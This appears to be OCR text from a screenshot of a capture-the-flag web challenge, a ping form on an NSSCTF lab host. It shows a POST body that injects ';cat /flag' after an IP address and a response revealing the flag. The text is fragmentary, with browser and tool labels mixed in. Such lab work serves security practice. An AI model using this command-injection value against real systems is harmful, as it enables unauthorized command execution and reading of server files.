 不安全 | node1.anna.nssctf.cn:28421
1
Bohemian's blog https://manic0.git... 百度 GitHub other str ctf blog recently edu y 实战 drea
试着Ping一下吧
Enter an IP address PING
PING 127.0.0.1 (127.0.0.1): 56 data bytes
flag=NSSCTF{bc404719-16d5-4781-a602-eaaa379d20e7}
Elements Console Recorder Performance insights Network Sources Performance Memory Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://node1.anna.nssctf.cn:28421/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
command=127.0.0.1;cat /flag&ping=Ping Upgrade-Insecure-